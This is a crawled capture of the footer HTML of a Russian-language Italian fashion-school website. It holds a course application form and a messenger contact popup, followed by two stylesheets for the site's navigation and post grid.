					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"faeb2154c9","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_697b30605aa4f" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_697b30605aa4f"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_697b30605aa85" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_697b30605aa85"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_697b30605aa95" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_697b30605aa95" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_697b30605ab3e" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_697b30605ab3e"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/3006292282.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="3006292282" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/2012/01/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="d7b6f32d5f">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/2012/01/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="ea764da11b">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 2620
content:
#section-28-44730 > .ct-section-inner-wrap{padding-top:15px;padding-bottom:15px}#div_block-25-44718{padding-left:0px}#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px}#div_block-26-44718{width:70.00%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-39-44718{text-align:justify;align-items:center;width:100%;background-color:#000000}@media (max-width:991px){#div_block-25-44718{width:100.00%;text-align:left;align-items:center}}@media (max-width:991px){#div_block-26-44718{width:0%;padding-bottom:0px;padding-top:0px;padding-right:0px;padding-left:0px}}@media (max-width:767px){#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:479px){#div_block-26-44718{padding-left:0px;width:0.00%}}@media (max-width:991px){#new_columns-24-44718> .ct-div-block{width:100% !important}#new_columns-24-44718{flex-direction:column}}#new_columns-24-44718{align-items:stretch;justify-content:space-between}#link_button-27-44730{background-color:rgba(133,194,10,0.75);border:1px solid rgba(133,194,10,0.75)}#link_button-27-44730{position:fixed;top:40px;left:10px;z-index:999;font-weight:600;border-top-color:rgba(133,194,10,0.5);border-right-color:rgba(133,194,10,0.5);border-bottom-color:rgba(133,194,10,0.5);border-left-color:rgba(133,194,10,0.5);border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:3em;box-shadow:1px 3px rgba(0,0,0,0.5)}#image-29-44718{width:145px;height:auto}@media (max-width:1170px){#image-29-44718{width:120px}}#fancy_icon-19-44730{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-19-44730>svg{width:20px;height:20px}#fancy_icon-21-44730{border:1px solid;padding:4px}#fancy_icon-21-44730>svg{width:20px;height:20px}#fancy_icon-23-44730{border:1px solid;padding:4px;color:#228b22}#fancy_icon-23-44730>svg{width:20px;height:20px}#fancy_icon-25-44730{border:1px solid;padding:4px}#fancy_icon-25-44730>svg{width:20px;height:20px}#shortcode-29-44730{width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-20-44718.oxygen-show-in-sticky-only{display:block}.oxy-header.oxy-sticky-header-active > #_header_row-30-44718.oxygen-show-in-sticky-only{display:block}@keyframes oxel-sitenav-slideup{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(0)}to{transform-origin:top center;transform:scaleY(1)}}@keyframes oxel-sitenav-scale{from{transform-origin:center center;transform:scale(0)}to{transform-origin:center center;transform:scale(1)}}.open{animation-name:var(--oxynav-animation-name);animation-duration:var(--oxynav-transition-duration);animation-play-state:playing;animation-iteration-count:1;animation-timing-function:var(--oxynav-transition-timing-function)}.oxy-site-navigation{--oxynav-brand-color:#4831B0;--oxynav-neutral-color:#FFFFFF;--oxynav-activehover-color:#EFEDF4;--oxynav-background-color:#4831B0;--oxynav-font-weight:300;--oxynav-other-spacing:8px;--oxynav-other-spacing-x2:calc(var(--oxynav-other-spacing) * 2);--oxynav-link-spacing:var(--oxynav-other-spacing) calc(var(--oxynav-other-spacing) * 2);--oxynav-border-radius:0px;--oxynav-animation-name:oxel-sitenav-dropdown;--oxynav-transition-duration:0.3s;--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);position:relative}.oxy-site-navigation__mobile-open-button{color:var(--oxynav-brand-color);margin-left:var(--oxynav-other-spacing);margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px;cursor:pointer}.oxy-site-navigation__css-icon{display:flex;flex-direction:column;align-items:center;justify-content:center;width:32px;aspect-ratio:1}.oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%}.oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{width:100%;height:2px;background:currentColor;transform-origin:center;transition:var(--oxynav-transition-duration) all var(--oxynav-transition-timing-function)}.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{content:"";position:absolute}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{transition-delay:0.2s;top:-8px}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{rotate:225deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{rotate:-225deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{rotate:-45deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{rotate:45deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;transform:scaleX(0)}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;transform:scaleX(0)}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{box-shadow:0px 0px 0px 0px transparent,0px 0px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before,[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{transition-delay:0.3s;transform:scaleX(1)}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;opacity:0;translate:-32px -32px}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;opacity:0;translate:32px -32px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{box-shadow:0px 32px 0px 0px transparent,0px -32px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{transition-delay:0.1s;translate:0px 0px;opacity:1}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{transition-delay:0.2s;translate:0px 0px;opacity:1}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{transition:none}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{translate:0px 8px;rotate:45deg}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{translate:0px -8px;rotate:-45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner{background:transparent}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::before{top:0;rotate:45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::after{bottom:0;rotate:-45deg}.oxy-site-navigation li > button.oxy-site-navigation__mobile-close-button{padding:0;margin:0}.oxy-site-navigation__mobile-open-button > svg{width:16px;fill:currentColor}.oxy-site-navigation > ul{display:flex;flex-direction:row;align-items:stretch}.oxy-site-navigation ul{list-style-type:none;padding-inline-start:0px}.oxy-site-navigation li{display:flex;justify-content:space-between;align-items:center;position:relative;color:var(--oxynav-brand-color);background-color:var(--oxynav-neutral-color);white-space:nowrap;text-align:left}.oxy-site-navigation > li + li{margin-left:var(--oxynav-link-spacing)}.oxy-site-navigation>ul>li{border-radius:var(--oxynav-border-radius)}.oxy-site-navigation li:hover{background-color:var(--oxynav-activehover-color)}.oxy-site-navigation li a,.oxy-site-navigation > a{color:var(--oxynav-brand-color);padding:var(--oxynav-link-spacing);flex-grow:1;outline-offset:-4px}.oxy-site-navigation button svg{pointer-events:none}.oxy-site-navigation li > button{color:currentColor;margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px 8px 0px;cursor:pointer}.oxy-site-navigation li > button > svg{width:16px;fill:currentColor}.oxy-site-navigation li > button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{max-width:25px}.oxy-site-navigation li > ul:not(.open){display:none}.oxy-site-navigation > ul > li > ul{padding-top:var(--oxynav-other-spacing);z-index:999}.oxy-site-navigation > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation li ul{display:flex;flex-direction:column;position:absolute;min-width:100%;left:0;top:100%}.oxy-site-navigation li li{background-color:var(--oxynav-background-color)}.oxy-site-navigation li li:hover > a,.oxy-site-navigation li li:hover > a[data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li li a,.oxy-site-navigation li li a[data-description]::after,.oxy-site-navigation li li > button{color:var(--oxynav-neutral-color)}.oxy-site-navigation li li:hover > button > svg{color:var(--oxynav-brand-color)}.oxy-site-navigation li > ul ul{top:0;left:100%}.oxy-site-navigation > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:0}.oxy-site-navigation > ul > li > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:100%}.oxy-site-navigation > ul > .current-menu-ancestor > a::before,.oxy-site-navigation > ul > .current-menu-item > a::before{content:"";position:absolute;bottom:8px;height:1px;left:16px;right:16px;background-color:var(--oxynav-brand-color)}.oxy-site-navigation [data-description]{justify-content:center}.oxy-site-navigation [data-description]::after{content:attr(data-description);display:flex;font-size:0.75rem;color:rgba(255,255,255,0.90)}.oxy-site-navigation > ul > li > [data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li > img{width:64px;aspect-ratio:1;object-fit:contain;padding:var(--oxynav-link-spacing);padding-right:0px}.oxy-site-navigation li:hover > img{filter:brightness(0.5)}.oxy-site-navigation .oxy-site-navigation__mobile-open-button{display:none}.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{display:none;padding:var(--oxynav-link-spacing)}noscript :is(ul,li,a,#incspec){display:block;position:static;color:initial;background-color:initial}.oxy-site-navigation__noscript{padding:8px;background:#ff4444;color:white;max-width:300px}@media (prefers-reduced-motion){@keyframes oxel-sitenav-slideup{from{opacity:01;transform:translateY(0px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(1)}to{transform-origin:top center;transform:scaleY(1)}}}#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-neutral-color:#000000;--oxynav-activehover-color:#333333;--oxynav-background-color:#ffffff;--oxynav-other-spacing:8px}#-site-navigation-46-44718 a{font-size:14px;font-weight:300}#-site-navigation-46-44718 li > img{width:16px}#-site-navigation-46-44718 button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{width:9px}#-site-navigation-46-44718 > ul{left:unset;right:0}#-site-navigation-46-44718 > ul > .current-menu-ancestor > a::before,#-site-navigation-46-44718 > ul > .current-menu-item > a::before{display:none}#-site-navigation-46-44718{--oxynav-animation-name:oxel-sitenav-dropdown}#-site-navigation-46-44718:hover{oxy-site-navigation-slug----oxynav-activecolor:#333333}@media (max-width:1170px){#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-other-spacing:4px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{width:20px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg{fill:#000000}#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{color:#000000}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-close-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon{width:22px}#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}}@media (max-width:991px){#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}#-site-navigation-46-44718{position:absolute;top:30px;text-align:right;right:10px}}@media (max-width:479px){#-site-navigation-46-44718{right:5px}}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 681
content:
#section-4-44735 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#_posts_grid-6-44735 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-6-44735 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-6-44735 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-6-44735 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:30%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-6-44735 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-6-44735 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-6-44735 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-6-44735 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-6-44735 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-6-44735 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-6-44735 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-6-44735 .oxy-post{flex-direction:column}#_posts_grid-6-44735 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-6-44735 .oxy-read-more{font-size:0.8em;color:#ffffff;background-color:#000000;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-6-44735 .oxy-easy-posts-pages{text-align:center}#_posts_grid-6-44735 .oxy-read-more:hover{text-decoration:none}